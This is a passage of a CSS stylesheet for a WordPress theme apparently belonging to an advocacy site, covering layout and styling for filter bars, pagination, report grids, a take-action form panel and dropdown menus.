.issues-nav-bar .nav-bar__content-item--section-nav {
  padding: 14px 16px 14px 14px;
}

/* ==========================================================================

   Components -> Image List

   ========================================================================== */
.image-grid {
  padding-left: 0;
  padding-right: 0;
}

@media (min-width: 768px) {
  .image-grid {
    width: 76%;
    margin-left: 24%;
  }
}

.image-grid__content {
  margin-left: -24px;
  margin-right: -24px;
}

.image-list {
  position: relative;
  padding-left: 0;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  width: 100%;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.image-list__item {
  list-style: none;
  padding-top: 18px;
  padding-bottom: 18px;
  padding-left: 24px;
  padding-right: 24px;
  width: 100%;
}

@media (min-width: 600px) {
  .image-list__item {
    width: 50%;
  }
}

@media (min-width: 1080px) {
  .image-list__item {
    width: 33.3%;
  }
}

.image-list__item:before {
  display: none;
}

.image-list__member {
  display: block;
  max-width: 100%;
  filter: grayscale(100%);
}

@media (min-width: 600px) {
  .image-list__member {
    width: 100%;
  }
}

.image-list__name {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  margin-top: 18px;
  margin-bottom: 18px;
}

.image-list__title {
  color: #21d279;
  font-family: "FoundersGroteskWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  margin-top: 0;
  margin-bottom: 18px;
}

.image-list__description {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: gray;
  font-size: 18px;
  margin: 0;
}

/* ==========================================================================

   Components -> Issue Filter Bar

   ========================================================================== */
.module--filter-bar {
  margin-bottom: 12px;
}

@media (min-width: 768px) {
  .module--filter-bar {
    height: 96px;
    margin-bottom: 0;
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
  }
}

.module--states-filter-bar {
  position: relative;
}

.module--nav-bar-2 {
  height: 96px;
}

.issue__filter-bar {
  position: relative;
  border-top: 3px solid #000000;
  max-width: none;
  width: 100%;
  z-index: 30;
}

.issue__filter-bar--is-fixed {
  position: fixed;
  top: 0;
  left: 0;
  max-width: 1504px;
  width: 100%;
  border-top: 0;
  padding-left: 8px;
  padding-right: 8px;
}

@media (min-width: 600px) {
  .issue__filter-bar--is-fixed {
    padding-left: 10px;
    padding-right: 10px;
  }
}

@media (min-width: 768px) {
  .issue__filter-bar--is-fixed {
    padding-left: 12px;
    padding-right: 12px;
  }
}

@media (min-width: 1590px) {
  .issue__filter-bar--is-fixed {
    padding-left: 60px;
    max-width: 1552px;
  }
}

.issue__filter-bar.second-nav-bar.location-nav-bar--is-fixed {
  position: fixed;
  top: 0;
  left: 0;
  max-width: 1504px;
  width: 100%;
  padding-left: 8px;
  padding-right: 8px;
  border-top: 0;
}

@media (min-width: 600px) {
  .issue__filter-bar.second-nav-bar.location-nav-bar--is-fixed {
    padding-left: 10px;
    padding-right: 10px;
  }
}

@media (min-width: 768px) {
  .issue__filter-bar.second-nav-bar.location-nav-bar--is-fixed {
    padding-left: 12px;
    padding-right: 12px;
  }
}

@media (min-width: 1590px) {
  .issue__filter-bar.second-nav-bar.location-nav-bar--is-fixed {
    padding-left: 60px;
    max-width: 1552px;
  }
}

.issue__filter-bar.second-nav-bar.location-nav-bar--is-fixed .filter-bar__container {
  padding-left: 30px;
  padding-right: 30px;
}

@media (min-width: 768px) {
  .issue__filter-bar.second-nav-bar.location-nav-bar--is-fixed .filter-bar__container {
    padding-left: 40px;
    padding-right: 40px;
  }
}

@media (min-width: 1100px) {
  .issue__filter-bar.second-nav-bar.location-nav-bar--is-fixed .filter-bar__container {
    padding-left: 60px;
    padding-right: 60px;
  }
}

.filter-bar__container {
  background: #ffffff;
  border-bottom: 1px solid #cccccc;
}

@media (min-width: 768px) {
  .filter-bar__container {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
        flex-direction: row;
  }
}

.issue__filter-bar--is-fixed .filter-bar__container {
  padding-left: 30px;
  padding-right: 30px;
}

@media (min-width: 768px) {
  .issue__filter-bar--is-fixed .filter-bar__container {
    padding-left: 40px;
    padding-right: 40px;
  }
}

@media (min-width: 1100px) {
  .issue__filter-bar--is-fixed .filter-bar__container {
    padding-left: 60px;
    padding-right: 60px;
  }
}

.filter-bar__filters {
  padding: 0;
  margin: 0;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
      flex-direction: column;
}

@media (min-width: 768px) {
  .filter-bar__filters {
    -ms-flex-direction: row;
        flex-direction: row;
  }
}

.filter-bar__filter {
  position: relative;
  padding-top: 14px;
  padding-right: 16px;
  padding-bottom: 15px;
  padding-left: 0;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  border-bottom: 1px solid #cccccc;
}

@media (min-width: 768px) {
  .filter-bar__filter {
    padding-left: 16px;
    border-right: 1px solid #cccccc;
    border-bottom: 0;
  }
}

.filter-bar__filter:first-child {
  padding-left: 0;
}

.filter-bar__all-issues {
  margin-top: 0;
  margin-right: 0;
  margin-bottom: 0;
  margin-left: auto;
}

.filter-bar__all-issues-link {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #21d279;
  font-size: 16px;
  padding: 0;
  display: inline-block;
  padding: 14px 0 16px;
}

.no-touchevents .filter-bar__all-issues-link:hover {
  color: #cccccc;
}

.filter-bar__all-issues-link:focus {
  text-decoration: underline;
}

.filter-bar__label {
  font-family: "FoundersGroteskTextWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  padding-right: 12px;
}

@media (min-width: 768px) {
  .filter-bar__label {
    position: relative;
  }
}

.filter-bar__filter-list {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  outline: none;
  -ms-flex-positive: 1;
      flex-grow: 1;
  -webkit-appearance: none;
  display: inline-block;
  padding-top: 0;
  padding-right: 0;
  padding-bottom: 0;
  padding-left: 0;
  margin: 0;
  border: 0;
  background: #ffffff;
  color: #000000;
  width: 100%;
  cursor: pointer;
  background-image: url(../../img/dropdown-arrow--green.svg);
  background-repeat: no-repeat;
  background-position: 100% 60%;
  box-sizing: border-box;
  height: 22px;
}

@media (min-width: 768px) {
  .filter-bar__filter-list {
    width: auto;
    padding-left: 6px;
  }
}

.filter-bar__filter-list:focus {
  border-bottom: 1px dotted;
  border-radius: 0;
}

.filter-bar__filter-list-arrow {
  position: absolute;
  top: 0;
  right: 0;
  width: auto;
  pointer-events: none;
  background: #ffffff;
  height: 100%;
  width: 40px;
}

.filter-bar__filter-list-arrow:after {
  content: "";
  display: block;
  position: absolute;
  top: 22px;
  right: 16px;
  border-left: 8px solid transparent;
  border-right: 8px solid transparent;
  border-top: 8px solid #21d279;
}

.filter-bar__error {
  padding-left: 40px;
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #f7594d;
}

/* ==========================================================================

   Components -> Pagination

   ========================================================================== */
.module--pagination {
  position: relative;
}

@media (min-width: 600px) {
  .module--pagination {
    padding-bottom: 60px;
  }
}

.pagination {
  position: relative;
}

@media (min-width: 600px) {
  .pagination {
    border-top: 3px solid #b6b7ba;
    border-bottom: 1px solid #d0d1d3;
  }
}

.pagination .current {
  color: #21d279;
}

@media (min-width: 600px) {
  .pagination .current {
    border-color: #21d279;
  }
}

.pagination .invisible {
  visibility: visible !important;
  opacity: 0.3;
  pointer-events: none;
}

.pagination__link-list {
  padding: 0;
  margin: 0;
}

@media (min-width: 600px) {
  .pagination__list-item--prev {
    position: absolute;
    top: 0;
    left: 0;
  }
}

.pagination__list-item--next {
  padding-left: 16px;
}

@media (min-width: 600px) {
  .pagination__list-item--next {
    padding-left: 0;
    position: absolute;
    top: 0;
    right: 0;
  }
}

.pagination__number-list {
  display: inline-block;
  margin-top: 0;
  margin-bottom: 0;
  margin-left: auto;
  margin-right: auto;
  padding: 0;
  list-style-type: none;
  width: 100%;
}

@media (min-width: 600px) {
  .pagination__number-list {
    -ms-flex-flow: row nowrap;
        flex-flow: row nowrap;
    -ms-flex-pack: center;
        justify-content: center;
    -ms-flex-align: center;
        align-items: center;
    display: -ms-flexbox;
    display: flex;
    justify-content: center;
  }
}

.pagination__list-item {
  display: inline-block;
  margin-top: -3px;
}

.pagination__list-item:first-child .pagination__list-item-link {
  padding-left: 0;
}

@media (min-width: 600px) {
  .pagination__list-item:first-child .pagination__list-item-link {
    padding-left: 24px;
  }
}

.pagination__list-item-link {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  padding-top: 16px;
  padding-bottom: 16px;
  padding-left: 18px;
  padding-right: 18px;
  display: inline-block;
  color: #9c9da1;
  border-top: 3px solid transparent;
}

@media (min-width: 600px) {
  .pagination__list-item-link {
    padding-top: 16px;
    padding-bottom: 16px;
    padding-left: 24px;
    padding-right: 24px;
  }
}

.no-touchevents .pagination__list-item-link:hover {
  color: #000000;
}

@media (min-width: 600px) {
  .no-touchevents .pagination__list-item-link:hover {
    border-color: #000000;
  }
}

.pagination__list-item-link:focus {
  border-color: #000000;
  color: #000000;
}

.pagination__prev {
  padding-left: 36px;
}

.pagination__prev:after {
  content: "";
  width: 28px;
  height: 60px;
  background-image: url("../../img/pagination-icon--left-green.png");
  background-image: url("../../img/pagination-icon--left-green.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
  position: absolute;
  top: 0;
  left: 0;
}

.no-svg .pagination__prev:after {
  background-image: url("../../img/pagination-icon--left-green.png");
}

.no-touchevents .pagination__prev:hover:not(.invisible):after {
  background-image: url("../../img/pagination-icon--left-black.png");
  background-image: url("../../img/pagination-icon--left-black.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
}

.no-svg .no-touchevents .pagination__prev:hover:not(.invisible):after {
  background-image: url("../../img/pagination-icon--left-black.png");
}

.pagination__prev:focus {
  color: #000000;
}

.pagination__prev:focus:after {
  background-image: url("../../img/pagination-icon--left-black.png");
  background-image: url("../../img/pagination-icon--left-black.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
}

.no-svg .pagination__prev:focus:after {
  background-image: url("../../img/pagination-icon--left-black.png");
}

.pagination__next {
  padding-right: 36px;
}

.pagination__next:after {
  content: "";
  width: 28px;
  height: 60px;
  background-image: url("../../img/pagination-icon--right-green.png");
  background-image: url("../../img/pagination-icon--right-green.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
  position: absolute;
  top: 0;
  right: 0;
}

.no-svg .pagination__next:after {
  background-image: url("../../img/pagination-icon--right-green.png");
}

.no-touchevents .pagination__next:hover:after {
  background-image: url("../../img/pagination-icon--right-black.png");
  background-image: url("../../img/pagination-icon--right-black.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
}

.no-svg .no-touchevents .pagination__next:hover:after {
  background-image: url("../../img/pagination-icon--right-black.png");
}

.pagination__next:focus {
  color: #000000;
}

.pagination__next:focus:after {
  background-image: url("../../img/pagination-icon--right-black.png");
  background-image: url("../../img/pagination-icon--right-black.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
}

.no-svg .pagination__next:focus:after {
  background-image: url("../../img/pagination-icon--right-black.png");
}

.pagination__prev,
.pagination__next {
  font-family: "FoundersGroteskWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  position: relative;
  display: inline-block;
  color: #9c9da1;
  font-size: 18px;
  padding-top: 16px;
  padding-bottom: 16px;
}

.no-touchevents .pagination__prev:hover:not(.invisible), .pagination__prev:focus:not(.invisible), .no-touchevents
.pagination__next:hover:not(.invisible),
.pagination__next:focus:not(.invisible) {
  color: #000000;
}

/* ==========================================================================

   Components -> PDF Report

   ========================================================================== */
.pdf-report {
  position: relative;
  width: 100%;
  text-align: center;
  background-color: #393745;
  z-index: 20;
  margin-top: 24px;
  margin-right: auto;
  margin-left: auto;
  margin-bottom: 30px;
  max-width: 360px;
}

.pdf-report:before {
  content: "";
  display: block;
  position: absolute;
  bottom: 0;
  right: 0;
  width: 0;
  height: 0;
  border-bottom: 30px solid #21d279;
  border-left: 30px solid transparent;
}

@media (min-width: 768px) {
  .pdf-report {
    margin-left: 24px;
    float: right;
    margin-right: 0;
  }
}

.pdf-report__content {
  padding: 24px 24px 30px;
}

.pdf-report__text {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 24px;
  line-height: 1.1;
  color: #ffffff;
}

.pdf-report__text--issue {
  color: #21d279;
}

.pdf-report__button {
  display: inline-block;
  text-align: center;
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  border-radius: 3px;
  font-size: 18px;
  transition: background-color 0.3s cubic-bezier(0.19, 1, 0.22, 1);
  background-color: #21d279;
  padding-top: 8px;
  padding-bottom: 8px;
  margin-top: 18px;
  width: 100%;
  max-width: 200px;
  color: #ffffff;
}

.no-touchevents .pdf-report__button:hover {
  background-color: #6a7ef1;
}

/* ==========================================================================

   Components -> PDF Report

   ========================================================================== */
.button-box {
  position: relative;
  width: 100%;
  text-align: center;
  background-color: #393745;
  z-index: 20;
  margin-top: 24px;
  margin-right: auto;
  margin-left: auto;
  margin-bottom: 30px;
  max-width: 360px;
}

.button-box:before {
  content: "";
  display: block;
  position: absolute;
  bottom: 0;
  right: 0;
  width: 0;
  height: 0;
  border-bottom: 30px solid #21d279;
  border-left: 30px solid transparent;
}

@media (min-width: 768px) {
  .button-box {
    margin-left: 24px;
    float: right;
    margin-right: 0;
  }
}

.button-box__content {
  padding: 24px 24px 30px;
}

.button-box__text {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 24px;
  line-height: 1.1;
  color: #ffffff;
}

.button-box__text--issue {
  color: #21d279;
}

.button-box__button {
  display: inline-block;
  text-align: center;
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  border-radius: 3px;
  font-size: 18px;
  transition: background-color 0.3s cubic-bezier(0.19, 1, 0.22, 1);
  background-color: #21d279;
  padding-top: 8px;
  padding-bottom: 8px;
  margin-top: 18px;
  width: 100%;
  max-width: 200px;
  color: #ffffff;
}

.no-touchevents .button-box__button:hover {
  background-color: #6a7ef1;
}

.button-box--full {
  width: 100%;
  display: block;
  float: none;
  max-width: 100%;
  padding: 3rem 0;
  margin: 24px 0;
}

.button-box--full .button-box__content {
  text-align: left;
  max-width: 650px;
  margin: 0 auto;
}

.button-box--full .button-box__text-container {
  text-align: left;
}

.button-box--full .button-box__text {
  font-size: 40px;
}

@media (max-width: 900px) {
  .button-box--full .button-box__text {
    font-size: 32px;
  }
}

.button-box--full .button-box__text--issue {
  display: block;
  font-size: 32px;
}

@media (max-width: 900px) {
  .button-box--full .button-box__text--issue {
    font-size: 24px;
  }
}

.button-box--full .button-box__button {
  padding-bottom: 12px;
}

/* ==========================================================================

   Components -> Share Button

   ========================================================================== */
.share-button {
  position: relative;
  display: inline-block;
  border-radius: 3px;
  border: 1px solid #21d279;
  padding-top: 10px;
  padding-bottom: 10px;
  padding-left: 12px;
  padding-right: 12px;
  cursor: pointer;
}

.share-button--districts, .share-button--graphic {
  margin-top: 36px;
}

.share-button__text {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 16px;
  color: #21d279;
  text-transform: uppercase;
  letter-spacing: 0.89px;
  margin: 0;
}

.share-button--districts .share-button__text {
  margin: 0;
}

.share-button__text,
.share-button__links {
  display: inline-block;
}

.share-button__list {
  list-style: none;
  padding-top: 0;
  padding-right: 0;
  padding-bottom: 0;
  padding-left: 0;
  margin: 0;
}

@media (min-width: 1100px) {
  .share-button__list {
    padding-top: 0;
    padding-right: 0;
    padding-bottom: 0;
    padding-left: 12px;
  }
}

.share-button__list-item {
  padding-right: 8px;
  list-style: none;
}

.share-button__list-item,
.share-button__share-link {
  display: inline-block;
}

.share-button__links {
  overflow: hidden;
  height: 16px;
  white-space: nowrap;
}

.no-touchevents .share-button__links {
  -ms-transform: translateX(-20px);
      transform: translateX(-20px);
  opacity: 0;
  transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  width: 0px;
}

.no-touchevents .share-button:hover .share-button__links {
  width: 80px;
  -ms-transform: translateX(4px);
      transform: translateX(4px);
  opacity: 1;
}

.no-touchevents .share-button--graphic:hover .share-button__links {
  width: 60px;
  -ms-transform: translateX(4px);
      transform: translateX(4px);
  opacity: 1;
}

/* ==========================================================================

   Components -> Take Action Form

   ========================================================================== */
/* Take Action Form -> Layout
   ========================================================================== */
.take-action-is-in-view {
  overflow: hidden;
  height: 100%;
  overflow: hidden;
  width: 100%;
  position: fixed;
}

.take-action {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background-color: #21d279;
  z-index: 40;
  overflow-y: scroll;
  overflow-x: hidden;
  -webkit-overflow-scrolling: touch;
  -ms-transform: translateX(100%);
      transform: translateX(100%);
  transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1);
}

@media (min-width: 600px) {
  .take-action {
    max-width: 600px;
  }
}

.take-action-is-in-view .take-action {
  -ms-transform: translateX(0%);
      transform: translateX(0%);
}

.no-js .take-action {
  display: none;
}

.take-action__container {
  position: relative;
  width: 100%;
  height: 100%;
  padding-top: 24px;
  padding-bottom: 24px;
  padding-left: 36px;
  padding-right: 36px;
}

@media (min-width: 768px) {
  .take-action__container {
    padding-top: 48px;
    padding-bottom: 48px;
    padding-left: 60px;
    padding-right: 60px;
  }
}

@media (min-width: 1100px) {
  .take-action__container {
    padding-top: 84px;
    padding-bottom: 84px;
    padding-left: 60px;
    padding-right: 60px;
  }
}

.take-action__overlay {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 35;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease;
}

.take-action__overlay:after {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: #000000;
}

.take-action-is-in-view .take-action__overlay {
  opacity: 0.2;
  visibility: visible;
  cursor: url("/wp-content/themes/nae-wp-theme/static/img/close-icon.svg") 13 8, auto;
}

.icon-close {
  position: absolute;
  top: 0;
  right: 0;
  border-left: 72px solid transparent;
  border-top: 72px solid #393745;
  display: block;
  cursor: pointer;
  z-index: 30;
}

.no-touchevents .icon-close:hover {
  border-top: 72px solid #6a7ef1;
}

.icon-close:focus {
  border-top: 72px solid #6a7ef1;
}

.icon-close:after {
  content: "";
  display: block;
  position: absolute;
  top: -63px;
  right: 8px;
  background-image: url("../../img/close-icon--md.png");
  background-image: url("../../img/close-icon--md.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
  width: 24px;
  height: 24px;
}

.no-svg .icon-close:after {
  background-image: url("../../img/close-icon--md.png");
}

.take-action__h {
  color: #ffffff;
}

.take-action__text {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #ffffff;
  font-size: 18px;
}

/* Take Action Form -> Content
   ========================================================================== */
.take-action__content form {
  margin-bottom: 24px;
}

.take-action__content form input:focus,
.take-action__content form select:focus {
  box-shadow: 0 0 0 2px #393745;
}

@media (min-width: 768px) {
  .take-action__content form {
    margin-bottom: 36px;
  }
}

.take-action__content h1, .take-action__content h2, .take-action__content h3, .take-action__content h4, .take-action__content h5, .take-action__content h6 {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 24px;
  color: #ffffff;
  margin-top: 0;
}

.take-action__content p {
  color: #ffffff;
  font-size: 21px;
  margin-top: 0;
  margin-bottom: 24px;
}

@media (min-width: 768px) {
  .take-action__content p {
    margin-bottom: 36px;
  }
}

/* Take Action Form -> Video
   ========================================================================== */
.take-action__video-container {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  margin-bottom: 24px;
}

@media (min-width: 768px) {
  .take-action__video-container {
    margin-bottom: 48px;
  }
}

.take-action__video-container iframe,
.take-action__video-container object,
.take-action__video-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.state-map .state {
  fill: #21d279;
}

.state-map .district {
  fill: #393745;
}

.page-template-page-reports {
  margin: 1em 0;
  padding: 1em;
}

.page-template-page-reports input {
  border: 0;
  padding: 0;
  font-size: 1em;
}

.page-template-page-reports input:focus {
  outline: 0;
}

.page-template-page-reports .location-nav-bar {
  padding: 0;
}

.page-posttypearchive .report-grid > .grid-item .thumbnail {
  height: auto;
  height: 100%;
}

@media (max-width: 768px) {
  .page-posttypearchive .report-grid > .grid-item .thumbnail {
    height: 15em;
    height: 100%;
  }
}

.page-posttypearchive,
.post-type-archive-report {
  font-family: FoundersGroteskTextWeb-Medium, Helvetica, Arial sans-serif !important;
}

.page-posttypearchive .post .terms,
.post-type-archive-report .post .terms {
  font-weight: 400;
}

.page-posttypearchive .post .terms a,
.post-type-archive-report .post .terms a {
  font-family: FoundersGroteskTextWeb-Regular, Helvetica, Arial sans-serif;
  font-weight: 400;
  color: #21d279;
}

.page-posttypearchive .post .terms a:hover,
.post-type-archive-report .post .terms a:hover {
  color: #000;
}

.page-posttypearchive .post .title a,
.post-type-archive-report .post .title a {
  font-family: FoundersGroteskWeb-Medium, Helvetica, Arial sans-serif !important;
  font-weight: 400;
}

.page-posttypearchive .post .title a:hover,
.post-type-archive-report .post .title a:hover {
  text-decoration: underline #21d279 solid;
}

.featured-report-grid .report a:hover,
.home__link:focus .home__featured-h,
.no-touchevents .home__link:hover .home__featured-h {
  text-decoration: underline;
}

.page-posttypearchive .search-error-msg,
.post-type-archive-report .search-error-msg {
  padding: 1em 0;
}

.page-posttypearchive .youtube,
.post-type-archive-report .youtube {
  margin-top: 0;
}

.page-posttypearchive,
.post-type-archive-report {
  font-family: "FoundersGroteskTextWeb-Medium", Helvetica, Arial sans-serif !important;
}

.bordered {
  border-top: 3px solid #000000;
}

.section-header {
  font-size: 36px;
}

.featured-report {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
      flex-direction: column;
}

.featured-report > h1 {
  -ms-flex: 1;
      flex: 1;
  -ms-flex-order: 2;
      order: 2;
}

.featured-report > a {
  -ms-flex: 1;
      flex: 1;
  margin-top: 1em;
  text-align: center;
  -ms-flex-order: 1;
      order: 1;
}

.featured-report:after {
  content: " ";
  display: table;
  clear: both;
}

.featured-report-grid .report {
  background-size: cover;
  background-position: center center;
  text-shadow: 1px 1px 1px #5c5252;
}

.featured-report-grid .report.nae-default {
  background-size: 80%;
  background-repeat: no-repeat;
}

.featured-report-grid .report a {
  display: block;
  height: 100%;
  padding: 1em;
  color: #ffffff;
  font-weight: bold;
  line-height: 1.2em;
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0.3) 20%, rgba(255, 255, 255, 0) 100%);
}

.featured-report-grid .report a:hover {
  text-decoration: underline;
}

/* Report Grid Flexbox */
.report-grid {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
      flex-direction: column;
}

.report-grid > * {
  padding: 1em 0;
  margin: 1em 0;
}

@media (min-width: 1080px) {
  .report-grid h2.title {
    font-size: 36px;
  }
}

@media (min-width: 768px) {
  .report-grid {
    padding: 0 4em;
  }
  .featured-report {
    -ms-flex-direction: row;
        flex-direction: row;
    -ms-flex-pack: justify;
        justify-content: space-between;
  }
  .featured-report > h1 {
    -ms-flex-order: 1;
        order: 1;
  }
  .featured-report > a {
    -ms-flex-order: 2;
        order: 2;
    text-align: right;
    margin-top: 1.5075em;
  }
}

.report-grid > .grid-item {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
      flex-direction: column;
  border-bottom: 1px solid #738680;
}

@media (min-width: 768px) {
  .report-grid > .grid-item {
    -ms-flex-direction: row;
        flex-direction: row;
  }
  .report-grid > .grid-item .thumbnail {
    width: 30%;
    background-size: 100%;
  }
  .report-grid > .grid-item .post {
    width: 70%;
  }
}

.report-grid > .grid-item:last-child {
  border: 0;
}

.report-grid > .grid-item .thumbnail {
  height: 15em;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  width: 100%;
  height: 100%;
}

.report-grid > .grid-item .thumbnail.nae-default {
  border: 1px solid #ccc;
  background-size: 40%;
}

.report-grid > .grid-item .date {
  color: #738680;
}

.report-grid > .grid-item .post {
  padding-left: 1.5em;
}

@media (max-width: 768px) {
  .report-grid > .grid-item .post {
    padding-left: 0;
    padding: 0.5em 0 0 0;
  }
}

.grid-item__link {
  width: 30%;
  height: 200px;
}

@media (max-width: 768px) {
  .grid-item__link {
    width: 100%;
  }
}

.grid-item__link:hover + .post .title a {
  text-decoration: underline #21d279 solid;
}

.report-listing {
  margin-top: 3em;
}

.green {
  color: #21d279;
}

.green a {
  color: #21d279;
}

.bold {
  font-weight: bold;
}

.controls {
  margin-top: 1em;
}

.reports-search {
  padding: 0 !important;
}

.reports-search .nav-bar__list-item:last-child {
  padding-right: 0;
}

.reports-search .nav-bar__content-item:nth-child(2) {
  padding: 14px 0 16px 16px;
}

.keyword_search {
  margin: 0 !important;
  max-width: none;
}

.keyword_search .keyword {
  font-size: 1.2em;
  padding: 0.2em;
  margin: 0 0 0 0.5em;
  width: auto;
  border: 0;
}

@media (min-width: 768px) {
  .nav-bar__sub-menu-container {
    padding: 0 !important;
  }
}

.search-icon {
  background-image: url("../../img/search.png");
  background-image: url("../../img/search.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
  width: 24px;
  height: 24px;
  display: inline-block;
  vertical-align: middle;
  color: #21d279;
  cursor: pointer;
  padding: 0;
  margin: 0;
  border: 0 !important;
}

.no-svg .search-icon {
  background-image: url("../../img/search.png");
}

/*

.report a {
    display: block;
    width: 100%;
    height: 100%;
    position: relative;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0,10,10,.20);
    z-index: 0;
    content: "";
    transition: all .2s ease-in;
}

.report:hover a {background: rgba(30,210,120,.5);transition: all .2s ease-in;}
*/
/* Dropdowns */
.dropdown {
  position: relative;
  min-width: 10.3em;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  display: inline-block;
}

.dropdown li {
  border-bottom: 1px solid #dcdcdc;
}

.dropdown a {
  display: block;
  padding: .6em;
}

.dropdown .placeholder {
  padding: .3em;
  cursor: pointer;
  display: inline-block;
}

.dropdown .placeholder.arrow:after {
  content: "\25BE";
  width: .667em;
  padding: 0 .3em;
  font-family: sans-serif;
  color: #21d279;
  font-size: 1.5em;
  transition: transform 150ms ease-in-out;
}

.dropdown .placeholder.rotate:after {
  -ms-transform: rotate(180deg);
      transform: rotate(180deg);
}

.dropdown > ul {
  list-style: none;
  background: #fff;
  z-index: 99;
  padding: 0;
  margin: 0;
  position: absolute;
  max-height: 0;
  overflow: hidden;
  box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16), 0 3px 6px rgba(0, 0, 0, 0.23);
  line-height: 1.4em;
  transition: max-height 150ms;
}

.dropdown > ul.open {
  height: initial;
  overflow: auto;
  max-height: 20em;
}

.dropdown > ul > li > ul {
  list-style: none;
  display: none;
}

.dropdown > ul > li > ul > li:hover {
  background: #21d279;
}

.dropdown > ul > li > ul > li:hover a {
  color: #fff;
  font-weight: bold;
}

.dropdown > ul > li > ul.open {
  display: block;
}

.dropdown > ul > li.parent > div {
  padding-right: 1.5em;
}

.dropdown > ul > li.parent > div:after {
  content: "\25BE";
  width: .667em;
  position: absolute;
  right: 5px;
  font-family: sans-serif;
  color: #21d279;
  font-size: 1.5em;
  transition: transform 150ms ease-in-out;
}

.dropdown > ul > li.parent > div:hover:after {
  color: #fff;
}

.dropdown > ul > li.parent > div.rotate:after {
  -ms-transform: rotate(180deg);
      transform: rotate(180deg);
}

.dropdown > ul > li > div, .dropdown > ul > li > a {
  padding: .6em;
  cursor: pointer;
  position: relative;
}

.dropdown > ul > li > div:hover, .dropdown > ul > li > a:hover {
  font-weight: bold;
  background: #21d279;
  color: #fff;
}

.dropdown.district {
  display: inline-block;
  font-size: 0.5em;
  color: #21d279;
  min-width: 0;
}

.dropdown.district .placeholder {
  padding: .3em 1.45em .3em .3em;
}

.dropdown.district > ul {
  font-size: 1rem;
  right: 0;
}

.dropdown.district > ul li a {
  color: #21d279;
}

.dropdown.district > ul li a:hover {
  color: #fff;
}

.dropdown.state {
  margin-top: -5px;
}

@media (min-width: 768px) {
  .dropdown.state > ul {
    margin-top: 16px;
  }
}

.dropdown.email {
  position: static;
  display: inline-block;
  min-width: 0;
  font-size: 0.8em;
}

.dropdown.email .placeholder {
  display: inline-block;
  padding: 0;
}

.dropdown.email .placeholder:after {
  display: inline-block;
  content: "";
}

.dropdown.email .placeholder a {
  display: inline-block;
}

.dropdown.email > ul {
  right: 0;
  left: 0;
  max-width: none;
  white-space: normal;
  min-width: 20em;
  margin-top: .7em;
}

@media (min-width: 768px) {
  .dropdown.email > ul {
